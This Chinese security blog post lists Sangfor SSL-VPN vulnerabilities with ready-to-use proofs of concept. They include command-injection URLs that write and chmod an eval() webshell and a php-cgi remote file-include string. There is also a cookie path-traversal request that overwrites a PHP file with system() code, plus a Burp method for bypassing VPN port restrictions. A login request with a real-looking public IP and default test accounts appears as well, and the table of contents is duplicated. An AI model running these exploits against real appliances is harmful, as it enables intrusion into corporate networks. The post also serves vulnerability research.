[TOC]
0x00 Sangfor AF
0x01 SangforSSL-VPN
(1)-OpenSSL心脏出血漏洞 (较少)
(2)-远程代码执行(Version <= M5.6)
(3)-Getshell漏洞(邮件服务器配置)
(4)-权限绕过
SSL-VPN版本查看:

[TOC]
(1)-OpenSSL心脏出血漏洞 (较少)
(2)-远程代码执行(Version <= M5.6)
(3)-Getshell漏洞(邮件服务器配置)
(4)-权限绕过
SSL-VPN版本查看:
[TOC]
(1)-OpenSSL心脏出血漏洞 (较少)
(2)-远程代码执行(Version <= M5.6)
(3)-Getshell漏洞(邮件服务器配置)
(4)-权限绕过
SSL-VPN版本查看: weiyigeek.top-SSL-VPN版本1
2
3
4POST /por/login_auth.csp?type=cs&cli=ssl&language=zh_CN&rnd=26471778&encrypt=1 HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: SangforCS
Host: 183.230.46.100:4433
默认测试账户:test、Guest
影响范围:深信服版本 Version <= M5.6
缺陷代码: weiyigeek.top-远程代码执行1
2
3
4
5
6<?php
//php exec函数
$args = $_REQUEST['cmd'];
/*something here*/
exec("tsutil -proxy $ip $args", $output, $ret);
?>
利用POC:1
2
3
4
5
6
7
8
9curl http://**.**.**.**:1000/cgi-bin/php-cgi/html/svpn.php -d 'cmd=phpinfo();
/cgi-bin/php-cgi/html/svpnphp/_inc/commondef.php?-dallow_url_include=On -dauto_prepend_file=http://
#有 php-cgi 代码远程执行漏洞
http://SSLVPN.SANGFOR.COM:1000/cgi-bin/php-cgi/html/daemon/tsproxy.php?cmd=ifconfig||echo%20'%3C?php%20eval($_POST[cmd]);?%3E'%20%3E/app/usr/sbin/webui/html/svpn.php
//修改了
http://SSLVPN.SANGFOR.COM:1000/cgi-bin/php-cgi/html/daemon/tsproxy.php?cmd=ifconfig||chmod 777 /app/usr/sbin/webui/html/svpn.php
漏洞利用前提:
缺陷代码文件:sysCfgController.class.php 147行 [邮件服务器设置的发送测试邮件功能]1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41public function sendTestMail($SMTPServer, $SMTPPort, $DestAddr, $EmailTitle, $EnableCheckUsr=0, $EmailUser='', $EmailPassword='',$EmailFrom='',$LanguageType='zh_CN')
{
// 写入临时配置文件
$conf_file = '/tmp/testmail_'.$_COOKIE['sinfor_session_id'];
$contents = "[MAIL]\n";
$contents .= "EnableEmailNotice = \"1\"\n";
$contents .= "SMTPServer = \"$SMTPServer\"\n";
$contents .= "SMTPPort = \"$SMTPPort\"\n";
$contents .= "EnableCheckUsr = \"$EnableCheckUsr\"\n";
$contents .= "EmailUser = \"$EmailUser\"\n";
$contents .= "EmailPassword = \"$EmailPassword\"\n";
$contents .= "EmailFrom = \"$EmailFrom\"\n";
$contents .= "DestAddr = \"$DestAddr\"\n";
$contents .= "EmailTitle = \"$EmailTitle\"\n";
$contents .= "ContentsFile = \"/tmp/smtpsend_test.txt\"\n";
@file_put_contents($conf_file, $contents); #file_put_contents在file_exists前执行,而$conf_file来源于cookie参数sinfor_session_id
if (!file_exists($conf_file))
throw new FileException($conf_file);
#修改cookie sinfor_session_id为:
sinfor_session_id=W04EDB7D9DC3B2FAAD4A9DD6C23CE9B2/../../tmp/1.txt #即可在/tmp/目录下创建一个1.txt文件
#Getshell向web根目录下写个php就行,新建的文件权限是-rw-------,也就是说WEB容器不能执行新建的文件
#为了突破这个问题,需要覆盖掉一个已存在的php文件,利用其x权限来达到getshell的目的;
EG:/app/usr/sbin/webui/html/appSsoApi.php
#将Cookies修改
sinfor_session_id=W04EDB7D9DC3B2FAAD4A9DD6C23CE9B2/../../tmp/../../app/usr/sbin/webui/html/appSsoApi.php
#验证请求
POST /cgi-bin/php-cgi/html/delegatemodule/HttpHandler.php?controler=SysCfg&action=sendTestMail&token=72c791a93959bf388db3af864c09bbee82f2d1a8 HTTP/1.1
Referer: https://***/html/tpl/mailMgt.html
Cookie: language=zh_CN; USER_CUSTOM_SETTING=1460011919; SESSID=C42EC5FBB05DCD23B13A3384C98E065DC8271CA9AC1B4F433557BC8C4FBC312; x-anti-csrf-
gcs=72DFC30A00E3FB9E; sinfor_session_id=W04EDB7D9DC3B2FAAD4A9DD6C23CE9B2/../../tmp/../../app/usr/sbin/webui/html/appSsoApi.php;
PHPSESSID=870a66816ba987171730e9b80753da82; x-act-flag-gcs=; usermrgstate=%7B%22params%22%3A%7B%22grpid%22%3A%2238%22%2C%22recflag%22%3A0%2C
%22filter%22%3A0%7D%2C%22pageparams%22%3A%7B%22start%22%3A0%2C%22limit%22%3A25%7D%2C%22otherparams%22%3A%7B%22searchtype%22%3A0%2C%22recflag
%22%3Afalse%7D%7D; hidecfg=%7B%22name%22%3Afalse%2C%22flag%22%3Afalse%2C%22note%22%3Afalse%2C%22expire%22%3Atrue%2C%22lastlogin_time%22%3Atrue%2C
%22phone%22%3Atrue%2C%22allocateip%22%3Atrue%2C%22other%22%3Afalse%2C%22state%22%3Afalse%7D
#下面是POC将下面的字符串写入了appSsoApi.php文件中
SMTPServer=<?php system(id);?>&SMTPPort=1&EmailUser=&EmailPassword=&EmailFrom=1&LanguageType=zh_CN&DestAddr=1&EmailTitle=1
描述:绕过深信服SSL VPN访问权限控制利用burp,在SSL VPN链接服务端后会下发一个资源表给客户端; weiyigeek.top-SSLVPN
图中的host字段就是VPN远端的服务器IP,port就是允许你访问的服务区端口号为22 (只允许你去访问10.x.x.x的22端口)
注意事项:可以修改服务器返回的IP和端口号(通过burp代理修改port范围为1-65535)来访问其它VPN远端资源,但是使用http代理后就不能访问L3VPN资源了L3VPN=TCP+UDP+ICMP weiyigeek.top-
解决方法:使用burp的invisible proxying weiyigeek.top-透明代理
所谓的invisible proxying就是透明代理,通过出口设备将访问VPN的数据重定向给burp即可;
Q :找谁重定向?
出口设备或者linux的iptables都可以,这里以出口设备DNAT为例
访问VPN的数据流变成如下流程:
hacker –> 出口 –> DNAT给burp(同时源IP转换为...) –> burp处理 –> 出口 –> VPN设备
注意:burp和hacker主机不能为同一台,为同一台的话会出现数据环路
1 | 这里做实验的hacker机IP为**.**.**.**,burp主机**.**.**.**,网关为**.**.**.**,VPN设备IP假设为**.**.**.** |

weiyigeek.top-Resolution
登陆SSL试下发现burp正常工作,VPN登陆流程比较慢但可以登陆,可以看到端口范围已经被burp自动修改了 weiyigeek.top-
注:这里VPN登陆成功后需取消网关的DNAT策略,否则会因burp代理速度太慢导致VPN不可用;
你好看友,欢迎关注博主微信公众号哟! ❤
这将是我持续更新文章的动力源泉,谢谢支持!(๑′ᴗ‵๑)
温馨提示: 未解锁的用户不能粘贴复制文章内容哟!
方式1.请访问本博主的B站【WeiyiGeek】首页关注UP主,
将自动随机获取解锁验证码。
Method 2.Please visit 【My Twitter】. There is an article verification code in the homepage.
方式3.扫一扫下方二维码,关注本站官方公众号
回复:验证码
将获取解锁(有效期7天)本站所有技术文章哟!

@WeiyiGeek - 为了能到远方,脚下的每一步都不能少
欢迎各位志同道合的朋友一起学习交流,如文章有误请在下方留下您宝贵的经验知识,个人邮箱地址【master#weiyigeek.top】或者个人公众号【WeiyiGeek】联系我。
更多文章来源于【WeiyiGeek Blog - 为了能到远方,脚下的每一步都不能少】, 个人首页地址( https://weiyigeek.top )
专栏书写不易,如果您觉得这个专栏还不错的,请给这篇专栏 【点个赞、投个币、收个藏、关个注、转个发、赞个助】,这将对我的肯定,我将持续整理发布更多优质原创文章!。
最后更新时间:
文章原始路径:_posts/网安防御/安全厂商设备/深信服-Sangfor/Sangfor安全设备缺陷一览表.md
转载注明出处,原文地址:https://blog.weiyigeek.top/2019/4-13-57.html
本站文章内容遵循 知识共享 署名 - 非商业性 - 相同方式共享 4.0 国际协议